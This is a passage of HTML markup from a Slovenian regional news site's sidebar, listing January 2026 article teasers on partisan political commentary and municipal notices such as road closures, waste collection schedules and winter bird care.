            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/golobovi-nad-ksenijo-benedeti-posiljajo-sedaj-kar-alema-maksutija/" rel="bookmark" title="Golobovi nad Ksenijo Benedetti pošiljajo sedaj kar Alema Maksutija!!??">Golobovi nad Ksenijo Benedetti pošiljajo sedaj kar Alema Maksutija!!??</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T08:00:17+00:00" >9. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/janez-jansa-pred-volitvami-nadzor-nad-glasovnicami-predcasnih-volitev-je-nacrtno-onemogocen/" rel="bookmark" title="Janez Janša pred volitvami: &#8220;Nadzor nad glasovnicami predčasnih volitev je načrtno onemogočen&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-356x247.png 356w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Janez Janša pred volitvami: &#8220;Nadzor nad glasovnicami predčasnih volitev je načrtno onemogočen&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/janez-jansa-pred-volitvami-nadzor-nad-glasovnicami-predcasnih-volitev-je-nacrtno-onemogocen/" rel="bookmark" title="Janez Janša pred volitvami: &#8220;Nadzor nad glasovnicami predčasnih volitev je načrtno onemogočen&#8221;">Janez Janša pred volitvami: &#8220;Nadzor nad glasovnicami predčasnih volitev je načrtno...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T08:00:41+00:00" >10. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-drugi-bozickov-spust-s-stolpa-kristal-razveselil-najmlajse/" rel="bookmark" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-drugi-bozickov-spust-s-stolpa-kristal-razveselil-najmlajse/" rel="bookmark" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše">Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T05:55:22+00:00" >9. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-obvestilo-o-delni-zaporni-drzavne-ceste-nova-cerkev-socka-vitanje/" rel="bookmark" title="Občina Slovenske Konjice: Obvestilo o delni zaporni državne ceste Nova Cerkev &#8211; Socka &#8211; Vitanje"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Slovenske Konjice: Obvestilo o delni zaporni državne ceste Nova Cerkev &#8211; Socka &#8211; Vitanje"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-obvestilo-o-delni-zaporni-drzavne-ceste-nova-cerkev-socka-vitanje/" rel="bookmark" title="Občina Slovenske Konjice: Obvestilo o delni zaporni državne ceste Nova Cerkev &#8211; Socka &#8211; Vitanje">Občina Slovenske Konjice: Obvestilo o delni zaporni državne ceste Nova Cerkev...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-06T05:34:33+00:00" >6. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/simbio-urniki-odvoza-odpadkov-za-leto-2026-so-ze-na-voljo/" rel="bookmark" title="Simbio: Urniki odvoza odpadkov za leto 2026 so že na voljo"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2019/10/smeti-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2019/10/smeti-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2019/10/smeti-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Simbio: Urniki odvoza odpadkov za leto 2026 so že na voljo"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/simbio-urniki-odvoza-odpadkov-za-leto-2026-so-ze-na-voljo/" rel="bookmark" title="Simbio: Urniki odvoza odpadkov za leto 2026 so že na voljo">Simbio: Urniki odvoza odpadkov za leto 2026 so že na voljo</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-07T05:40:57+00:00" >7. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/jan-macarol-mit-o-brezplacnem-zdravstvu-to-je-pravljica-za-lahko-noc-ki-pa-se-vsak-mesec-spremeni-v-grozljivko-ko-pogledas-na-svojo-placilno-listo/" rel="bookmark" title="Jan Macarol: &#8220;Mit o brezplačnem zdravstvu. To je pravljica za lahko noč, ki pa se vsak mesec spremeni v grozljivko, ko pogledaš na svojo plačilno listo&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/10/Jan-Macarol-Vrabec-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/10/Jan-Macarol-Vrabec-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/10/Jan-Macarol-Vrabec-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/10/Jan-Macarol-Vrabec-379x261.png 379w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Jan Macarol: &#8220;Mit o brezplačnem zdravstvu. To je pravljica za lahko noč, ki pa se vsak mesec spremeni v grozljivko, ko pogledaš na svojo plačilno listo&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/jan-macarol-mit-o-brezplacnem-zdravstvu-to-je-pravljica-za-lahko-noc-ki-pa-se-vsak-mesec-spremeni-v-grozljivko-ko-pogledas-na-svojo-placilno-listo/" rel="bookmark" title="Jan Macarol: &#8220;Mit o brezplačnem zdravstvu. To je pravljica za lahko noč, ki pa se vsak mesec spremeni v grozljivko, ko pogledaš na svojo plačilno listo&#8221;">Jan Macarol: &#8220;Mit o brezplačnem zdravstvu. To je pravljica za lahko...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T10:00:25+00:00" >8. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/narobe-svet-in-politika-sloveniji-skodopvala-v-arbitrarnem-postopku-natasa-pirc-musar-pa-bi-jo-imela-za-varuhinjo-clovekovih-pravic/" rel="bookmark" title="Narobe svet in politika! Sloveniji škodovala v arbitrarnem postopku, Nataša Pirc Musar pa bi jo imela za varuhinjo človekovih pravic!!??"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/09/Natasa-Pirc-Musar-5-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/09/Natasa-Pirc-Musar-5-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2025/09/Natasa-Pirc-Musar-5-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Narobe svet in politika! Sloveniji škodovala v arbitrarnem postopku, Nataša Pirc Musar pa bi jo imela za varuhinjo človekovih pravic!!??"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/narobe-svet-in-politika-sloveniji-skodopvala-v-arbitrarnem-postopku-natasa-pirc-musar-pa-bi-jo-imela-za-varuhinjo-clovekovih-pravic/" rel="bookmark" title="Narobe svet in politika! Sloveniji škodovala v arbitrarnem postopku, Nataša Pirc Musar pa bi jo imela za varuhinjo človekovih pravic!!??">Narobe svet in politika! Sloveniji škodovala v arbitrarnem postopku, Nataša Pirc...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-11T08:00:20+00:00" >11. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/bostjan-perne-opozicija-ponuja-normalnost-to-bomo-volili/" rel="bookmark" title="Boštjan Perne: &#8220;Opozicija ponuja normalnost. To bomo volili&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/12/Bostjan-perne-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/12/Bostjan-perne-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/12/Bostjan-perne-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Boštjan Perne: &#8220;Opozicija ponuja normalnost. To bomo volili&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/bostjan-perne-opozicija-ponuja-normalnost-to-bomo-volili/" rel="bookmark" title="Boštjan Perne: &#8220;Opozicija ponuja normalnost. To bomo volili&#8221;">Boštjan Perne: &#8220;Opozicija ponuja normalnost. To bomo volili&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T10:00:45+00:00" >12. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ali-se-zeli-institut-8-marec-kljub-prepovedi-financiranja-kampanij-iz-tujine-v-to-vkljucevati-cisto-aktivno/" rel="bookmark" title="Ali se želi Inštitut 8. marec kljub prepovedi financiranja kampanij iz tujine, v to vključevati čisto aktivno?"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/Nika-Kovac-1-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/Nika-Kovac-1-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2025/12/Nika-Kovac-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ali se želi Inštitut 8. marec kljub prepovedi financiranja kampanij iz tujine, v to vključevati čisto aktivno?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ali-se-zeli-institut-8-marec-kljub-prepovedi-financiranja-kampanij-iz-tujine-v-to-vkljucevati-cisto-aktivno/" rel="bookmark" title="Ali se želi Inštitut 8. marec kljub prepovedi financiranja kampanij iz tujine, v to vključevati čisto aktivno?">Ali se želi Inštitut 8. marec kljub prepovedi financiranja kampanij iz...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-11T10:00:15+00:00" >11. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/izjava-dneva-bojte-se-ljudi-ki-idealizirajo-klavca-tita-in-branijo-tirana-madura/" rel="bookmark" title="Izjava dneva: &#8220;Bojte se ljudi, ki idealizirajo klavca Tita in branijo tirana Madura&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/izjava-dneva-bojte-se-ljudi-ki-idealizirajo-klavca-tita-in-branijo-tirana-madura/" rel="bookmark" title="Izjava dneva: &#8220;Bojte se ljudi, ki idealizirajo klavca Tita in branijo tirana Madura&#8221;">Izjava dneva: &#8220;Bojte se ljudi, ki idealizirajo klavca Tita in branijo...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-07T08:05:29+00:00" >7. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/golobovi-zopet-postavljeni-na-laz-v-njihovem-mandatu-se-place-niso-povisale-ker-so-se-cene-stroskov-zvisale-za-25/" rel="bookmark" title="Golobovi zopet postavljeni na laž! V njihovem mandatu se plače niso povišale, ker so se cene stroškov zvišale za 25 %!"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/06/Robert-Golob-4-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/06/Robert-Golob-4-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2024/06/Robert-Golob-4-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Golobovi zopet postavljeni na laž! V njihovem mandatu se plače niso povišale, ker so se cene stroškov zvišale za 25 %!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/golobovi-zopet-postavljeni-na-laz-v-njihovem-mandatu-se-place-niso-povisale-ker-so-se-cene-stroskov-zvisale-za-25/" rel="bookmark" title="Golobovi zopet postavljeni na laž! V njihovem mandatu se plače niso povišale, ker so se cene stroškov zvišale za 25 %!">Golobovi zopet postavljeni na laž! V njihovem mandatu se plače niso...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-06T08:00:12+00:00" >6. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/primitivizem-lene-grgurevic-ne-pozna-meja-podpornike-opozicije-oznacila-za-hordo-prdstavnike-pa-za-kriminalce/" rel="bookmark" title="Primitivizem Lene Grgurevič ne pozna meja!!! Podpornike opozicije označila za hordo, prdstavnike pa za kriminalce!"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/05/Lena-Grgurevic-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/05/Lena-Grgurevic-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2024/05/Lena-Grgurevic-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Primitivizem Lene Grgurevič ne pozna meja!!! Podpornike opozicije označila za hordo, prdstavnike pa za kriminalce!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/primitivizem-lene-grgurevic-ne-pozna-meja-podpornike-opozicije-oznacila-za-hordo-prdstavnike-pa-za-kriminalce/" rel="bookmark" title="Primitivizem Lene Grgurevič ne pozna meja!!! Podpornike opozicije označila za hordo, prdstavnike pa za kriminalce!">Primitivizem Lene Grgurevič ne pozna meja!!! Podpornike opozicije označila za hordo,...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-07T10:00:07+00:00" >7. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/zapis-zdravnice-ob-obisku-goloba-na-ukc-ljubljana-zdravniki-si-ne-zelimo-obiskov-politikov/" rel="bookmark" title="Zapis zdravnice ob obisku Goloba na UKC Ljubljana: &#8220;Zdravniki si ne želimo obiskov politikov.&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/05/Robert-Golob-12-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/05/Robert-Golob-12-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2025/05/Robert-Golob-12-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Zapis zdravnice ob obisku Goloba na UKC Ljubljana: &#8220;Zdravniki si ne želimo obiskov politikov.&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/zapis-zdravnice-ob-obisku-goloba-na-ukc-ljubljana-zdravniki-si-ne-zelimo-obiskov-politikov/" rel="bookmark" title="Zapis zdravnice ob obisku Goloba na UKC Ljubljana: &#8220;Zdravniki si ne želimo obiskov politikov.&#8221;">Zapis zdravnice ob obisku Goloba na UKC Ljubljana: &#8220;Zdravniki si ne...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-06T10:01:24+00:00" >6. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/sebastjan-jeretic-tako-perverzno-propagandno-masinerijo-kot-jo-je-vzpostavila-svoboda-sem-doslej-videl-samo-v-srbiji/" rel="bookmark" title="Sebastjan Jeretič: &#8220;Tako perverzno propagandno mašinerijo, kot jo je vzpostavila Svoboda, sem doslej videl samo v Srbiji&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Sebastjan Jeretič: &#8220;Tako perverzno propagandno mašinerijo, kot jo je vzpostavila Svoboda, sem doslej videl samo v Srbiji&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/sebastjan-jeretic-tako-perverzno-propagandno-masinerijo-kot-jo-je-vzpostavila-svoboda-sem-doslej-videl-samo-v-srbiji/" rel="bookmark" title="Sebastjan Jeretič: &#8220;Tako perverzno propagandno mašinerijo, kot jo je vzpostavila Svoboda, sem doslej videl samo v Srbiji&#8221;">Sebastjan Jeretič: &#8220;Tako perverzno propagandno mašinerijo, kot jo je vzpostavila Svoboda,...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T07:20:50+00:00" >12. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/golobovo-hvalisanje-o-visji-bruto-placi-ko-vam-ne-pove-da-pri-tem-zasluzite-300-evrov-manj-od-avstrijca-in-400-od-italijana/" rel="bookmark" title="Golobovo hvalisanje o višji bruto plači, ko vam ne pove, da pri tem zaslužite 300 evrov manj od Avstrijca in 400 od Italijana!"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/05/Robert-Golob-11-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/05/Robert-Golob-11-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2025/05/Robert-Golob-11-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Golobovo hvalisanje o višji bruto plači, ko vam ne pove, da pri tem zaslužite 300 evrov manj od Avstrijca in 400 od Italijana!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/golobovo-hvalisanje-o-visji-bruto-placi-ko-vam-ne-pove-da-pri-tem-zasluzite-300-evrov-manj-od-avstrijca-in-400-od-italijana/" rel="bookmark" title="Golobovo hvalisanje o višji bruto plači, ko vam ne pove, da pri tem zaslužite 300 evrov manj od Avstrijca in 400 od Italijana!">Golobovo hvalisanje o višji bruto plači, ko vam ne pove, da...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T10:00:02+00:00" >10. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-nov-sistem-uveljavljanja-subvencij-za-sterilizacijo-in-kastracijo-mack/" rel="bookmark" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-nov-sistem-uveljavljanja-subvencij-za-sterilizacijo-in-kastracijo-mack/" rel="bookmark" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk">Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-11T05:09:26+00:00" >11. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-kolesce-z-novimi-rekordnimi-stevilkami-uporaba-sistema-tudi-v-letu-2025-obcutno-visja-kot-leto-prej/" rel="bookmark" title="Mestna občina Celje: KolesCE z novimi rekordnimi številkami – uporaba sistema tudi v letu 2025 občutno višja kot leto prej"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/01/KolesCE-2-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/01/KolesCE-2-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2025/01/KolesCE-2-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mestna občina Celje: KolesCE z novimi rekordnimi številkami – uporaba sistema tudi v letu 2025 občutno višja kot leto prej"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-kolesce-z-novimi-rekordnimi-stevilkami-uporaba-sistema-tudi-v-letu-2025-obcutno-visja-kot-leto-prej/" rel="bookmark" title="Mestna občina Celje: KolesCE z novimi rekordnimi številkami – uporaba sistema tudi v letu 2025 občutno višja kot leto prej">Mestna občina Celje: KolesCE z novimi rekordnimi številkami – uporaba sistema...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T05:35:14+00:00" >12. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-vinko-gorenak-obglavljanje/" rel="bookmark" title="Dr. Vinko Gorenak: &#8220;Obglavljanje&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/11/dr.-Vinko-Gorenak-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/11/dr.-Vinko-Gorenak-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2021/11/dr.-Vinko-Gorenak-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2021/11/dr.-Vinko-Gorenak-485x346.png 485w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Dr. Vinko Gorenak: &#8220;Obglavljanje&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-vinko-gorenak-obglavljanje/" rel="bookmark" title="Dr. Vinko Gorenak: &#8220;Obglavljanje&#8221;">Dr. Vinko Gorenak: &#8220;Obglavljanje&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T07:15:42+00:00" >12. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/bostjan-perne-levica-razpada-pri-zivem-telesu-sicer-pa-to-ni-nobena-levica-gre-za-tipicne-kaviar-socialiste-klasicne-kruhoborce/" rel="bookmark" title="Boštjan Perne: &#8220;Levica razpada pri živem telesu. Sicer pa to ni nobena levica. Gre za tipične kaviar socialiste, klasične kruhoborce&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/10/Matej-T.-Vatovec-1-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/10/Matej-T.-Vatovec-1-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2022/10/Matej-T.-Vatovec-1-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2022/10/Matej-T.-Vatovec-1-534x377.png 534w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Boštjan Perne: &#8220;Levica razpada pri živem telesu. Sicer pa to ni nobena levica. Gre za tipične kaviar socialiste, klasične kruhoborce&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/bostjan-perne-levica-razpada-pri-zivem-telesu-sicer-pa-to-ni-nobena-levica-gre-za-tipicne-kaviar-socialiste-klasicne-kruhoborce/" rel="bookmark" title="Boštjan Perne: &#8220;Levica razpada pri živem telesu. Sicer pa to ni nobena levica. Gre za tipične kaviar socialiste, klasične kruhoborce&#8221;">Boštjan Perne: &#8220;Levica razpada pri živem telesu. Sicer pa to ni...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T10:00:27+00:00" >9. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-skrb-za-ptice-v-zimskem-casu/" rel="bookmark" title="Občina Slovenske Konjice: Skrb za ptice v zimskem času"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/sinicka-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/sinicka-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/sinicka-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Slovenske Konjice: Skrb za ptice v zimskem času"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-skrb-za-ptice-v-zimskem-casu/" rel="bookmark" title="Občina Slovenske Konjice: Skrb za ptice v zimskem času">Občina Slovenske Konjice: Skrb za ptice v zimskem času</a></h3>            <div class="td-module-meta-info">
